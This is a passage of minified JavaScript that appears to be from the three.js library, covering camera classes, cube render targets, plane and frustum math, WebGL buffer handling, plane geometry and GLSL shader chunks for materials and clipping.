extends ur{constructor(e=50,t=1,n=.1,i=2e3){super(),this.isPerspectiveCamera=!0,this.type="PerspectiveCamera",this.fov=e,this.zoom=1,this.near=n,this.far=i,this.focus=10,this.aspect=t,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.fov=e.fov,this.zoom=e.zoom,this.near=e.near,this.far=e.far,this.focus=e.focus,this.aspect=e.aspect,this.view=null===e.view?null:Object.assign({},e.view),this.filmGauge=e.filmGauge,this.filmOffset=e.filmOffset,this}setFocalLength(e){const t=.5*this.getFilmHeight()/e;this.fov=2*gt*Math.atan(t),this.updateProjectionMatrix()}getFocalLength(){const e=Math.tan(.5*ft*this.fov);return.5*this.getFilmHeight()/e}getEffectiveFOV(){return 2*gt*Math.atan(Math.tan(.5*ft*this.fov)/this.zoom)}getFilmWidth(){return this.filmGauge*Math.min(this.aspect,1)}getFilmHeight(){return this.filmGauge/Math.max(this.aspect,1)}getViewBounds(e,t,n){dr.set(-1,-1,.5).applyMatrix4(this.projectionMatrixInverse),t.set(dr.x,dr.y).multiplyScalar(-e/dr.z),dr.set(1,1,.5).applyMatrix4(this.projectionMatrixInverse),n.set(dr.x,dr.y).multiplyScalar(-e/dr.z)}getViewSize(e,t){return this.getViewBounds(e,pr,fr),t.subVectors(fr,pr)}setViewOffset(e,t,n,i,r,a){this.aspect=e/t,null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=this.near;let t=e*Math.tan(.5*ft*this.fov)/this.zoom,n=2*t,i=this.aspect*n,r=-.5*i;const a=this.view;if(null!==this.view&&this.view.enabled){const e=a.fullWidth,s=a.fullHeight;r+=a.offsetX*i/e,t-=a.offsetY*n/s,i*=a.width/e,n*=a.height/s}const s=this.filmOffset;0!==s&&(r+=e*s/this.getFilmWidth()),this.projectionMatrix.makePerspective(r,r+i,t,t-n,e,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.fov=this.fov,t.object.zoom=this.zoom,t.object.near=this.near,t.object.far=this.far,t.object.focus=this.focus,t.object.aspect=this.aspect,null!==this.view&&(t.object.view=Object.assign({},this.view)),t.object.filmGauge=this.filmGauge,t.object.filmOffset=this.filmOffset,t}}const mr=-90;class vr extends ri{constructor(e,t,n){super(),this.type="CubeCamera",this.renderTarget=n,this.coordinateSystem=null,this.activeMipmapLevel=0;const i=new gr(mr,1,e,t);i.layers=this.layers,this.add(i);const r=new gr(mr,1,e,t);r.layers=this.layers,this.add(r);const a=new gr(mr,1,e,t);a.layers=this.layers,this.add(a);const s=new gr(mr,1,e,t);s.layers=this.layers,this.add(s);const o=new gr(mr,1,e,t);o.layers=this.layers,this.add(o);const l=new gr(mr,1,e,t);l.layers=this.layers,this.add(l)}updateCoordinateSystem(){const e=this.coordinateSystem,t=this.children.concat(),[n,i,r,a,s,o]=t;for(const e of t)this.remove(e);if(e===At)n.up.set(0,1,0),n.lookAt(1,0,0),i.up.set(0,1,0),i.lookAt(-1,0,0),r.up.set(0,0,-1),r.lookAt(0,1,0),a.up.set(0,0,1),a.lookAt(0,-1,0),s.up.set(0,1,0),s.lookAt(0,0,1),o.up.set(0,1,0),o.lookAt(0,0,-1);else{if(e!==ut)throw new Error("THREE.CubeCamera.updateCoordinateSystem(): Invalid coordinate system: "+e);n.up.set(0,-1,0),n.lookAt(-1,0,0),i.up.set(0,-1,0),i.lookAt(1,0,0),r.up.set(0,0,1),r.lookAt(0,1,0),a.up.set(0,0,-1),a.lookAt(0,-1,0),s.up.set(0,-1,0),s.lookAt(0,0,1),o.up.set(0,-1,0),o.lookAt(0,0,-1)}for(const e of t)this.add(e),e.updateMatrixWorld()}update(e,t){null===this.parent&&this.updateMatrixWorld();const{renderTarget:n,activeMipmapLevel:i}=this;this.coordinateSystem!==e.coordinateSystem&&(this.coordinateSystem=e.coordinateSystem,this.updateCoordinateSystem());const[r,a,s,o,l,c]=this.children,h=e.getRenderTarget(),A=e.getActiveCubeFace(),u=e.getActiveMipmapLevel(),d=e.xr.enabled;e.xr.enabled=!1;const p=n.texture.generateMipmaps;n.texture.generateMipmaps=!1,e.setRenderTarget(n,0,i),e.render(t,r),e.setRenderTarget(n,1,i),e.render(t,a),e.setRenderTarget(n,2,i),e.render(t,s),e.setRenderTarget(n,3,i),e.render(t,o),e.setRenderTarget(n,4,i),e.render(t,l),n.texture.generateMipmaps=p,e.setRenderTarget(n,5,i),e.render(t,c),e.setRenderTarget(h,A,u),e.xr.enabled=d,n.texture.needsPMREMUpdate=!0}}class Er extends jt{constructor(e,t,n,i,r,a,s,o,l,c){super(e=void 0!==e?e:[],t=void 0!==t?t:fe,n,i,r,a,s,o,l,c),this.isCubeTexture=!0,this.flipY=!1}get images(){return this.image}set images(e){this.image=e}}class br extends Kt{constructor(e=1,t={}){super(e,e,t),this.isWebGLCubeRenderTarget=!0;const n={width:e,height:e,depth:1},i=[n,n,n,n,n,n];this.texture=new Er(i,t.mapping,t.wrapS,t.wrapT,t.magFilter,t.minFilter,t.format,t.type,t.anisotropy,t.colorSpace),this.texture.isRenderTargetTexture=!0,this.texture.generateMipmaps=void 0!==t.generateMipmaps&&t.generateMipmaps,this.texture.minFilter=void 0!==t.minFilter?t.minFilter:xe}fromEquirectangularTexture(e,t){this.texture.type=t.type,this.texture.colorSpace=t.colorSpace,this.texture.generateMipmaps=t.generateMipmaps,this.texture.minFilter=t.minFilter,this.texture.magFilter=t.magFilter;const n={tEquirect:{value:null}},i="\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\tvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\n\t\t\t\t\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvWorldDirection = transformDirection( position, modelMatrix );\n\n\t\t\t\t\t#include <begin_vertex>\n\t\t\t\t\t#include <project_vertex>\n\n\t\t\t\t}\n\t\t\t",r="\n\n\t\t\t\tuniform sampler2D tEquirect;\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\t#include <common>\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvec3 direction = normalize( vWorldDirection );\n\n\t\t\t\t\tvec2 sampleUV = equirectUv( direction );\n\n\t\t\t\t\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\n\t\t\t\t}\n\t\t\t",a=new sr(5,5,5),s=new Ar({name:"CubemapFromEquirect",uniforms:or(n),vertexShader:i,fragmentShader:r,side:1,blending:0});s.uniforms.tEquirect.value=t;const o=new rr(a,s),l=t.minFilter;return t.minFilter===we&&(t.minFilter=xe),new vr(1,10,this).update(e,o),t.minFilter=l,o.geometry.dispose(),o.material.dispose(),this}clear(e,t,n,i){const r=e.getRenderTarget();for(let r=0;r<6;r++)e.setRenderTarget(this,r),e.clear(t,n,i);e.setRenderTarget(r)}}const Cr=new en,_r=new en,Ir=new Mt;class xr{constructor(e=new en(1,0,0),t=0){this.isPlane=!0,this.normal=e,this.constant=t}set(e,t){return this.normal.copy(e),this.constant=t,this}setComponents(e,t,n,i){return this.normal.set(e,t,n),this.constant=i,this}setFromNormalAndCoplanarPoint(e,t){return this.normal.copy(e),this.constant=-t.dot(this.normal),this}setFromCoplanarPoints(e,t,n){const i=Cr.subVectors(n,t).cross(_r.subVectors(e,t)).normalize();return this.setFromNormalAndCoplanarPoint(i,e),this}copy(e){return this.normal.copy(e.normal),this.constant=e.constant,this}normalize(){const e=1/this.normal.length();return this.normal.multiplyScalar(e),this.constant*=e,this}negate(){return this.constant*=-1,this.normal.negate(),this}distanceToPoint(e){return this.normal.dot(e)+this.constant}distanceToSphere(e){return this.distanceToPoint(e.center)-e.radius}projectPoint(e,t){return t.copy(e).addScaledVector(this.normal,-this.distanceToPoint(e))}intersectLine(e,t){const n=e.delta(Cr),i=this.normal.dot(n);if(0===i)return 0===this.distanceToPoint(e.start)?t.copy(e.start):null;const r=-(e.start.dot(this.normal)+this.constant)/i;return r<0||r>1?null:t.copy(e.start).addScaledVector(n,r)}intersectsLine(e){const t=this.distanceToPoint(e.start),n=this.distanceToPoint(e.end);return t<0&&n>0||n<0&&t>0}intersectsBox(e){return e.intersectsPlane(this)}intersectsSphere(e){return e.intersectsPlane(this)}coplanarPoint(e){return e.copy(this.normal).multiplyScalar(-this.constant)}applyMatrix4(e,t){const n=t||Ir.getNormalMatrix(e),i=this.coplanarPoint(Cr).applyMatrix4(e),r=this.normal.applyMatrix3(n).normalize();return this.constant=-i.dot(r),this}translate(e){return this.constant-=e.dot(this.normal),this}equals(e){return e.normal.equals(this.normal)&&e.constant===this.constant}clone(){return(new this.constructor).copy(this)}}const yr=new _n,wr=new en;class Mr{constructor(e=new xr,t=new xr,n=new xr,i=new xr,r=new xr,a=new xr){this.planes=[e,t,n,i,r,a]}set(e,t,n,i,r,a){const s=this.planes;return s[0].copy(e),s[1].copy(t),s[2].copy(n),s[3].copy(i),s[4].copy(r),s[5].copy(a),this}copy(e){const t=this.planes;for(let n=0;n<6;n++)t[n].copy(e.planes[n]);return this}setFromProjectionMatrix(e,t=2e3){const n=this.planes,i=e.elements,r=i[0],a=i[1],s=i[2],o=i[3],l=i[4],c=i[5],h=i[6],A=i[7],u=i[8],d=i[9],p=i[10],f=i[11],g=i[12],m=i[13],v=i[14],E=i[15];if(n[0].setComponents(o-r,A-l,f-u,E-g).normalize(),n[1].setComponents(o+r,A+l,f+u,E+g).normalize(),n[2].setComponents(o+a,A+c,f+d,E+m).normalize(),n[3].setComponents(o-a,A-c,f-d,E-m).normalize(),n[4].setComponents(o-s,A-h,f-p,E-v).normalize(),t===At)n[5].setComponents(o+s,A+h,f+p,E+v).normalize();else{if(t!==ut)throw new Error("THREE.Frustum.setFromProjectionMatrix(): Invalid coordinate system: "+t);n[5].setComponents(s,h,p,v).normalize()}return this}intersectsObject(e){if(void 0!==e.boundingSphere)null===e.boundingSphere&&e.computeBoundingSphere(),yr.copy(e.boundingSphere).applyMatrix4(e.matrixWorld);else{const t=e.geometry;null===t.boundingSphere&&t.computeBoundingSphere(),yr.copy(t.boundingSphere).applyMatrix4(e.matrixWorld)}return this.intersectsSphere(yr)}intersectsSprite(e){return yr.center.set(0,0,0),yr.radius=.7071067811865476,yr.applyMatrix4(e.matrixWorld),this.intersectsSphere(yr)}intersectsSphere(e){const t=this.planes,n=e.center,i=-e.radius;for(let e=0;e<6;e++)if(t[e].distanceToPoint(n)<i)return!1;return!0}intersectsBox(e){const t=this.planes;for(let n=0;n<6;n++){const i=t[n];if(wr.x=i.normal.x>0?e.max.x:e.min.x,wr.y=i.normal.y>0?e.max.y:e.min.y,wr.z=i.normal.z>0?e.max.z:e.min.z,i.distanceToPoint(wr)<0)return!1}return!0}containsPoint(e){const t=this.planes;for(let n=0;n<6;n++)if(t[n].distanceToPoint(e)<0)return!1;return!0}clone(){return(new this.constructor).copy(this)}}function Sr(){let e=null,t=!1,n=null,i=null;function r(t,a){n(t,a),i=e.requestAnimationFrame(r)}return{start:function(){!0!==t&&null!==n&&(i=e.requestAnimationFrame(r),t=!0)},stop:function(){e.cancelAnimationFrame(i),t=!1},setAnimationLoop:function(e){n=e},setContext:function(t){e=t}}}function Br(e){const t=new WeakMap;return{get:function(e){return e.isInterleavedBufferAttribute&&(e=e.data),t.get(e)},remove:function(n){n.isInterleavedBufferAttribute&&(n=n.data);const i=t.get(n);i&&(e.deleteBuffer(i.buffer),t.delete(n))},update:function(n,i){if(n.isGLBufferAttribute){const e=t.get(n);return void((!e||e.version<n.version)&&t.set(n,{buffer:n.buffer,type:n.type,bytesPerElement:n.elementSize,version:n.version}))}n.isInterleavedBufferAttribute&&(n=n.data);const r=t.get(n);if(void 0===r)t.set(n,function(t,n){const i=t.array,r=t.usage,a=i.byteLength,s=e.createBuffer();let o;if(e.bindBuffer(n,s),e.bufferData(n,i,r),t.onUploadCallback(),i instanceof Float32Array)o=e.FLOAT;else if(i instanceof Uint16Array)o=t.isFloat16BufferAttribute?e.HALF_FLOAT:e.UNSIGNED_SHORT;else if(i instanceof Int16Array)o=e.SHORT;else if(i instanceof Uint32Array)o=e.UNSIGNED_INT;else if(i instanceof Int32Array)o=e.INT;else if(i instanceof Int8Array)o=e.BYTE;else if(i instanceof Uint8Array)o=e.UNSIGNED_BYTE;else{if(!(i instanceof Uint8ClampedArray))throw new Error("THREE.WebGLAttributes: Unsupported buffer data format: "+i);o=e.UNSIGNED_BYTE}return{buffer:s,type:o,bytesPerElement:i.BYTES_PER_ELEMENT,version:t.version,size:a}}(n,i));else if(r.version<n.version){if(r.size!==n.array.byteLength)throw new Error("THREE.WebGLAttributes: The size of the buffer attribute's array buffer does not match the original size. Resizing buffer attributes is not supported.");!function(t,n,i){const r=n.array,a=n._updateRange,s=n.updateRanges;if(e.bindBuffer(i,t),-1===a.count&&0===s.length&&e.bufferSubData(i,0,r),0!==s.length){for(let t=0,n=s.length;t<n;t++){const n=s[t];e.bufferSubData(i,n.start*r.BYTES_PER_ELEMENT,r,n.start,n.count)}n.clearUpdateRanges()}-1!==a.count&&(e.bufferSubData(i,a.offset*r.BYTES_PER_ELEMENT,r,a.offset,a.count),a.count=-1),n.onUploadCallback()}(r.buffer,n,i),r.version=n.version}}}}class Tr extends ki{constructor(e=1,t=1,n=1,i=1){super(),this.type="PlaneGeometry",this.parameters={width:e,height:t,widthSegments:n,heightSegments:i};const r=e/2,a=t/2,s=Math.floor(n),o=Math.floor(i),l=s+1,c=o+1,h=e/s,A=t/o,u=[],d=[],p=[],f=[];for(let e=0;e<c;e++){const t=e*A-a;for(let n=0;n<l;n++){const i=n*h-r;d.push(i,-t,0),p.push(0,0,1),f.push(n/s),f.push(1-e/o)}}for(let e=0;e<o;e++)for(let t=0;t<s;t++){const n=t+l*e,i=t+l*(e+1),r=t+1+l*(e+1),a=t+1+l*e;u.push(n,i,a),u.push(i,r,a)}this.setIndex(u),this.setAttribute("position",new Di(d,3)),this.setAttribute("normal",new Di(p,3)),this.setAttribute("uv",new Di(f,2))}copy(e){return super.copy(e),this.parameters=Object.assign({},e.parameters),this}static fromJSON(e){return new Tr(e.width,e.height,e.widthSegments,e.heightSegments)}}const Rr={alphahash_fragment:"#ifdef USE_ALPHAHASH\n\tif ( diffuseColor.a < getAlphaHashThreshold( vPosition ) ) discard;\n#endif",alphahash_pars_fragment:"#ifdef USE_ALPHAHASH\n\tconst float ALPHA_HASH_SCALE = 0.05;\n\tfloat hash2D( vec2 value ) {\n\t\treturn fract( 1.0e4 * sin( 17.0 * value.x + 0.1 * value.y ) * ( 0.1 + abs( sin( 13.0 * value.y + value.x ) ) ) );\n\t}\n\tfloat hash3D( vec3 value ) {\n\t\treturn hash2D( vec2( hash2D( value.xy ), value.z ) );\n\t}\n\tfloat getAlphaHashThreshold( vec3 position ) {\n\t\tfloat maxDeriv = max(\n\t\t\tlength( dFdx( position.xyz ) ),\n\t\t\tlength( dFdy( position.xyz ) )\n\t\t);\n\t\tfloat pixScale = 1.0 / ( ALPHA_HASH_SCALE * maxDeriv );\n\t\tvec2 pixScales = vec2(\n\t\t\texp2( floor( log2( pixScale ) ) ),\n\t\t\texp2( ceil( log2( pixScale ) ) )\n\t\t);\n\t\tvec2 alpha = vec2(\n\t\t\thash3D( floor( pixScales.x * position.xyz ) ),\n\t\t\thash3D( floor( pixScales.y * position.xyz ) )\n\t\t);\n\t\tfloat lerpFactor = fract( log2( pixScale ) );\n\t\tfloat x = ( 1.0 - lerpFactor ) * alpha.x + lerpFactor * alpha.y;\n\t\tfloat a = min( lerpFactor, 1.0 - lerpFactor );\n\t\tvec3 cases = vec3(\n\t\t\tx * x / ( 2.0 * a * ( 1.0 - a ) ),\n\t\t\t( x - 0.5 * a ) / ( 1.0 - a ),\n\t\t\t1.0 - ( ( 1.0 - x ) * ( 1.0 - x ) / ( 2.0 * a * ( 1.0 - a ) ) )\n\t\t);\n\t\tfloat threshold = ( x < ( 1.0 - a ) )\n\t\t\t? ( ( x < a ) ? cases.x : cases.y )\n\t\t\t: cases.z;\n\t\treturn clamp( threshold , 1.0e-6, 1.0 );\n\t}\n#endif",alphamap_fragment:"#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vAlphaMapUv ).g;\n#endif",alphamap_pars_fragment:"#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",alphatest_fragment:"#ifdef USE_ALPHATEST\n\t#ifdef ALPHA_TO_COVERAGE\n\tdiffuseColor.a = smoothstep( alphaTest, alphaTest + fwidth( diffuseColor.a ), diffuseColor.a );\n\tif ( diffuseColor.a == 0.0 ) discard;\n\t#else\n\tif ( diffuseColor.a < alphaTest ) discard;\n\t#endif\n#endif",alphatest_pars_fragment:"#ifdef USE_ALPHATEST\n\tuniform float alphaTest;\n#endif",aomap_fragment:"#ifdef USE_AOMAP\n\tfloat ambientOcclusion = ( texture2D( aoMap, vAoMapUv ).r - 1.0 ) * aoMapIntensity + 1.0;\n\treflectedLight.indirectDiffuse *= ambientOcclusion;\n\t#if defined( USE_CLEARCOAT ) \n\t\tclearcoatSpecularIndirect *= ambientOcclusion;\n\t#endif\n\t#if defined( USE_SHEEN ) \n\t\tsheenSpecularIndirect *= ambientOcclusion;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD )\n\t\tfloat dotNV = saturate( dot( geometryNormal, geometryViewDir ) );\n\t\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.roughness );\n\t#endif\n#endif",aomap_pars_fragment:"#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",batching_pars_vertex:"#ifdef USE_BATCHING\n\t#if ! defined( GL_ANGLE_multi_draw )\n\t#define gl_DrawID _gl_DrawID\n\tuniform int _gl_DrawID;\n\t#endif\n\tuniform highp sampler2D batchingTexture;\n\tuniform highp usampler2D batchingIdTexture;\n\tmat4 getBatchingMatrix( const in float i ) {\n\t\tint size = textureSize( batchingTexture, 0 ).x;\n\t\tint j = int( i ) * 4;\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\tvec4 v1 = texelFetch( batchingTexture, ivec2( x, y ), 0 );\n\t\tvec4 v2 = texelFetch( batchingTexture, ivec2( x + 1, y ), 0 );\n\t\tvec4 v3 = texelFetch( batchingTexture, ivec2( x + 2, y ), 0 );\n\t\tvec4 v4 = texelFetch( batchingTexture, ivec2( x + 3, y ), 0 );\n\t\treturn mat4( v1, v2, v3, v4 );\n\t}\n\tfloat getIndirectIndex( const in int i ) {\n\t\tint size = textureSize( batchingIdTexture, 0 ).x;\n\t\tint x = i % size;\n\t\tint y = i / size;\n\t\treturn float( texelFetch( batchingIdTexture, ivec2( x, y ), 0 ).r );\n\t}\n#endif\n#ifdef USE_BATCHING_COLOR\n\tuniform sampler2D batchingColorTexture;\n\tvec3 getBatchingColor( const in float i ) {\n\t\tint size = textureSize( batchingColorTexture, 0 ).x;\n\t\tint j = int( i );\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\treturn texelFetch( batchingColorTexture, ivec2( x, y ), 0 ).rgb;\n\t}\n#endif",batching_vertex:"#ifdef USE_BATCHING\n\tmat4 batchingMatrix = getBatchingMatrix( getIndirectIndex( gl_DrawID ) );\n#endif",begin_vertex:"vec3 transformed = vec3( position );\n#ifdef USE_ALPHAHASH\n\tvPosition = vec3( position );\n#endif",beginnormal_vertex:"vec3 objectNormal = vec3( normal );\n#ifdef USE_TANGENT\n\tvec3 objectTangent = vec3( tangent.xyz );\n#endif",bsdfs:"float G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_BlinnPhong( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, 1.0, dotVH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n} // validated",iridescence_fragment:"#ifdef USE_IRIDESCENCE\n\tconst mat3 XYZ_TO_REC709 = mat3(\n\t\t 3.2404542, -0.9692660,  0.0556434,\n\t\t-1.5371385,  1.8760108, -0.2040259,\n\t\t-0.4985314,  0.0415560,  1.0572252\n\t);\n\tvec3 Fresnel0ToIor( vec3 fresnel0 ) {\n\t\tvec3 sqrtF0 = sqrt( fresnel0 );\n\t\treturn ( vec3( 1.0 ) + sqrtF0 ) / ( vec3( 1.0 ) - sqrtF0 );\n\t}\n\tvec3 IorToFresnel0( vec3 transmittedIor, float incidentIor ) {\n\t\treturn pow2( ( transmittedIor - vec3( incidentIor ) ) / ( transmittedIor + vec3( incidentIor ) ) );\n\t}\n\tfloat IorToFresnel0( float transmittedIor, float incidentIor ) {\n\t\treturn pow2( ( transmittedIor - incidentIor ) / ( transmittedIor + incidentIor ));\n\t}\n\tvec3 evalSensitivity( float OPD, vec3 shift ) {\n\t\tfloat phase = 2.0 * PI * OPD * 1.0e-9;\n\t\tvec3 val = vec3( 5.4856e-13, 4.4201e-13, 5.2481e-13 );\n\t\tvec3 pos = vec3( 1.6810e+06, 1.7953e+06, 2.2084e+06 );\n\t\tvec3 var = vec3( 4.3278e+09, 9.3046e+09, 6.6121e+09 );\n\t\tvec3 xyz = val * sqrt( 2.0 * PI * var ) * cos( pos * phase + shift ) * exp( - pow2( phase ) * var );\n\t\txyz.x += 9.7470e-14 * sqrt( 2.0 * PI * 4.5282e+09 ) * cos( 2.2399e+06 * phase + shift[ 0 ] ) * exp( - 4.5282e+09 * pow2( phase ) );\n\t\txyz /= 1.0685e-7;\n\t\tvec3 rgb = XYZ_TO_REC709 * xyz;\n\t\treturn rgb;\n\t}\n\tvec3 evalIridescence( float outsideIOR, float eta2, float cosTheta1, float thinFilmThickness, vec3 baseF0 ) {\n\t\tvec3 I;\n\t\tfloat iridescenceIOR = mix( outsideIOR, eta2, smoothstep( 0.0, 0.03, thinFilmThickness ) );\n\t\tfloat sinTheta2Sq = pow2( outsideIOR / iridescenceIOR ) * ( 1.0 - pow2( cosTheta1 ) );\n\t\tfloat cosTheta2Sq = 1.0 - sinTheta2Sq;\n\t\tif ( cosTheta2Sq < 0.0 ) {\n\t\t\treturn vec3( 1.0 );\n\t\t}\n\t\tfloat cosTheta2 = sqrt( cosTheta2Sq );\n\t\tfloat R0 = IorToFresnel0( iridescenceIOR, outsideIOR );\n\t\tfloat R12 = F_Schlick( R0, 1.0, cosTheta1 );\n\t\tfloat T121 = 1.0 - R12;\n\t\tfloat phi12 = 0.0;\n\t\tif ( iridescenceIOR < outsideIOR ) phi12 = PI;\n\t\tfloat phi21 = PI - phi12;\n\t\tvec3 baseIOR = Fresnel0ToIor( clamp( baseF0, 0.0, 0.9999 ) );\t\tvec3 R1 = IorToFresnel0( baseIOR, iridescenceIOR );\n\t\tvec3 R23 = F_Schlick( R1, 1.0, cosTheta2 );\n\t\tvec3 phi23 = vec3( 0.0 );\n\t\tif ( baseIOR[ 0 ] < iridescenceIOR ) phi23[ 0 ] = PI;\n\t\tif ( baseIOR[ 1 ] < iridescenceIOR ) phi23[ 1 ] = PI;\n\t\tif ( baseIOR[ 2 ] < iridescenceIOR ) phi23[ 2 ] = PI;\n\t\tfloat OPD = 2.0 * iridescenceIOR * thinFilmThickness * cosTheta2;\n\t\tvec3 phi = vec3( phi21 ) + phi23;\n\t\tvec3 R123 = clamp( R12 * R23, 1e-5, 0.9999 );\n\t\tvec3 r123 = sqrt( R123 );\n\t\tvec3 Rs = pow2( T121 ) * R23 / ( vec3( 1.0 ) - R123 );\n\t\tvec3 C0 = R12 + Rs;\n\t\tI = C0;\n\t\tvec3 Cm = Rs - T121;\n\t\tfor ( int m = 1; m <= 2; ++ m ) {\n\t\t\tCm *= r123;\n\t\t\tvec3 Sm = 2.0 * evalSensitivity( float( m ) * OPD, float( m ) * phi );\n\t\t\tI += Cm * Sm;\n\t\t}\n\t\treturn max( I, vec3( 0.0 ) );\n\t}\n#endif",bumpmap_pars_fragment:"#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vBumpMapUv );\n\t\tvec2 dSTdy = dFdy( vBumpMapUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vBumpMapUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy, float faceDirection ) {\n\t\tvec3 vSigmaX = normalize( dFdx( surf_pos.xyz ) );\n\t\tvec3 vSigmaY = normalize( dFdy( surf_pos.xyz ) );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 ) * faceDirection;\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif",clipping_planes_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvec4 plane;\n\t#ifdef ALPHA_TO_COVERAGE\n\t\tfloat distanceToPlane, distanceGradient;\n\t\tfloat clipOpacity = 1.0;\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tdistanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;\n\t\t\tdistanceGradient = fwidth( distanceToPlane ) / 2.0;\n\t\t\tclipOpacity *= smoothstep( - distanceGradient, distanceGradient, distanceToPlane );\n\t\t\tif ( clipOpacity == 0.0 ) discard;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\t\tfloat unionClipOpacity = 1.0;\n\t\t\t#pragma unroll_loop_start\n\t\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\t\tplane = clippingPlanes[ i ];\n\t\t\t\tdistanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;\n\t\t\t\tdistanceGradient = fwidth( distanceToPlane ) / 2.0;\n\t\t\t\tunionClipOpacity *= 1.0 - smoothstep( - distanceGradient, distanceGradient, distanceToPlane );\n\t\t\t}\n\t\t\t#pragma unroll_loop_end\n\t\t\tclipOpacity *= 1.0 - unionClipOpacity;\n\t\t#endif\n\t\tdiffuseColor.a *= clipOpacity;\n\t\tif ( diffuseColor.a == 0.0 ) discard;\n\t#else\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tif ( dot( vClipPosition, plane.xyz ) > plane.w ) discard;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\t\tbool clipped = true;\n\t\t\t#pragma unroll_loop_start\n\t\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\t\tplane = clippingPlanes[ i ];\n\t\t\t\tclipped = ( dot( vClipPosition, plane.xyz ) > plane.w ) && clipped;\n\t\t\t}\n\t\t\t#pragma unroll_loop_end\n\t\t\tif ( clipped ) discard;\n\t\t#endif\n\t#endif\n#endif",clipping_planes_pars_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\n#endif",clipping_planes_pars_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n#endif",clipping_planes_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvClipPosition = - mvPosition.xyz;\n#endif",color_fragment:"#if defined( USE_COLOR_ALPHA )\n\tdiffuseColor *= vColor;\n#elif defined( USE_COLOR )\n\tdiffuseColor.rgb *= vColor;\n#endif",color_pars_fragment:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR )\n\tvarying vec3 vColor;\n#endif",color_pars_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )\n\tvarying vec3 vColor;\n#endif",color_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvColor = vec4( 1.0 );\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )\n\tvColor = vec3( 1.0 );\n#endif\n#ifdef 